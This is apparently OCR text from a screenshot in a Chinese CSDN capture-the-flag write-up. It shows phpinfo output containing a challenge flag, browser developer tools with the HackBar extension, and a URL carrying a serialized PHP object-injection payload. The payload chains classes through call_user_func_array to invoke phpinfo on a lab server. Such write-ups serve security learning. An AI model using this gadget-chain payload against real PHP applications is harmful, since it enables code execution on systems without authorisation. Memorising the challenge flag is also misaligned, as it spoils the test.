 PHP_SHA256 9cc3b6f6217b60582f78566b3814532c4b71d517876c25013ae51811e65d8fce
APACHE_ENVVARS /etc/apache2/envvars
FLAG flag{fb18df5b-c662-4767-9307-119f2bcd026b}
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 7 项，共找到 14 个匹配项
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://101.32.220.189:30588/?begin=O:1:"B":2:{s:1:"p";s:7:"phpinfo";s:1:"a";O:1:"A":1:{s:1:"a";O:3:"Fun":1:{s:9:" Fun func";s:20:
"call_user_func_array";}}}
Post data Referer User Agent Cookies Add Header Clear All
CSDN @Z3r4y